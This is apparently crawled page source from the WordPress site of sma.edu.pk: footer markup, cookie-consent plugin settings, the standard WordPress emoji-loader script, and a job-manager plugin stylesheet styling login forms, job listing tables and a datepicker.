2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://sma.edu.pk/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'> </button> </div><!-- Powered by WPtouch: 4.3.62 --><script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sma.edu.pk/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookieadmin_js-js-extra">
/* <![CDATA[ */
var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking \u003Cb\u003ECustomize\u003C/b\u003E. Click \u003Cb\u003EAccept All\u003C/b\u003E to consent or \u003Cb\u003EReject All\u003C/b\u003E to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. \u003Cbr /\u003ECookies marked as \u003Cb\u003ENecessary\u003C/b\u003E are stored in your browser because they are essential for basic site functionality. \u003Cb\u003EThese cookies do not require your consent under GDPR.\u003C/b\u003E \u003Cbr /\u003EWe also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https://sma.edu.pk/wp-admin/admin-ajax.php","nonce":"95408c67ce","http_cookies":[],"home_url":"https://sma.edu.pk","plugin_url":"https://sma.edu.pk/wp-content/plugins/cookieadmin","is_pro":"cookieadmin-pro/cookieadmin-pro.php","ssl":"1","base_path":"/","lang":{"show_more":"show more","show_less":"show less","duration":"Duration","session":"Session"},"categorized_cookies":[]};
//# sourceURL=cookieadmin_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.4" id="cookieadmin_js-js"></script>
<script type="text/javascript" id="cookieadmin_pro_js-js-extra">
/* <![CDATA[ */
var cookieadmin_pro_vars = {"ajax_url":"https://sma.edu.pk/wp-admin/admin-ajax.php","nonce":"7374f4ee21","home_url":"https://sma.edu.pk","reconsent":"1"};
//# sourceURL=cookieadmin_pro_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sma.edu.pk/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.3" id="cookieadmin_pro_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://sma.edu.pk/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://sma.edu.pk/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://sma.edu.pk/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sma.edu.pk/wp-content/plugins/job-manager/css/display.css?ver=0.7.25
body_size: 2492
content:
#jobman_login, #jobman_loggedin {
	text-align: left;
	padding: 10px 0;
}

#jobman_login input.username, #jobman_login input.password {
	width: 100px;
	margin-right: 10px;
}

#jobman_login br, #jobman_register br {
	display: none;
}

#jobman_login span {
	display: block;
	text-align: right;
}

#jobman_loggedin span.message, #jobman_login span.message {
	text-align: left;
	padding: 10px 0;
}

#jobman_register input.submit {
	float: right;
}

#jobman_register table {
	text-align: left;
	width: 100%;
}

#jobman_register th {
	width: 130px;
}

#jobman_register td.error {
	color: red;
}

table.jobs-table, table.job-table, table.job-apply-table {
	width: 100%;
	text-align: left;
}

table.jobs-table th, table.job-table th {
	font-weight: bold;
	text-align: left;
}

table.job-table th {
	width: 100px;
}

table.highlighted {
	background-color: #eef;
}

table.jobs-table tr.highlighted td{
	background-color: #eef;
}

td.jobs-moreinfo, td.jobs-applynow {
	font-weight: bold;
	text-align: center;
	vertical-align: middle;
}

td.jobs-moreinfo a, td.jobs-applynow  a{
	width: 100%;
}

table.job-apply-table th, table.job-apply-table td.th {
	width: 40%;
}

table.job-apply-table td {
	width: 60%;
}

#ui-datepicker-div {
	background-color: #fff;
	border: 1px solid #000;
}

div.ui-datepicker-header a {
	cursor: pointer;
}

a.ui-datepicker-next {
	float: right;
}

div.ui-datepicker-title {
	text-align: center;
}

td.ui-datepicker-current-day {
	border: 1px solid #111;
}

table.ui-datepicker-calendar td {
	text-align: center;
	width: 25px;
	height: 25px;
}

p.jobmanpromo {
	padding-top: 20px;
	clear: left;
}

#jobman-jobselect-echo, #jobman-catselect-echo {
	cursor: pointer;
	border: 1px solid #ccc;
	padding: 1px;
}

#jobman-jobselect-close a, #jobman-catselect-close a {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 10px;
	float: right;
	margin-top: -10px;
}

span.jobselect-popout, span.catselect-popout {
	position: absolute;
	display: block;
	background-color: #f1f1f1;
	border: 1px solid #7d7e88;
	padding: 10px 5px 5px;
}

span.jobselect-popout span, span.catselect-popout span {
	display: block;
	min-width: 150px;
}

div.job-nav div.previous {
	float: left;
	width: 20%;
	text-align: left;
	min-height: 16px;
}

div.job-nav div.this {
	text-align: center;
	float: left;
	width: 55%;
}

div.job-nav div.next {
	float: right;
	width: 20%;
	text-align: right;
	min-height: 16px;
}

div.jobman-error {
	border: 1px solid red;
	background-color: #fcc;
	font-weight: bold;
}